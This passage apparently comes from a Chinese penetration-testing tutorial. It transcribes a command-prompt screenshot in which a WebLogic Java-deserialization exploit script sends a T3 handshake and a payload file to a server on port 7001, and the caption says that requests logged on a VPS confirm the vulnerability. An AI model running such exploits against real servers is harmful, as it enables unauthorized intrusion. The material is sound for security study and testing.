 管理员: C:\Windows\system32\cmd.exe
received "HELO"
sending payload...
C:\Program Files (x86)\VStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\Weblogic利用>pyth
on weblogic.py 222 3.53 7001 poc.bin
connecting to 222. 3.53 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Program Files (x86)\VStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\Weblogic利用>pyth
on weblogic.py 222 .53 7001 poc.bin
connecting to 222.1 .53 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Program Files (x86)\VStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\Weblogic利用>
微软拼音 半 :
图 1-2-12
去 VPS 看日志，可以看到有多次请求记录！证明此漏洞是存在的！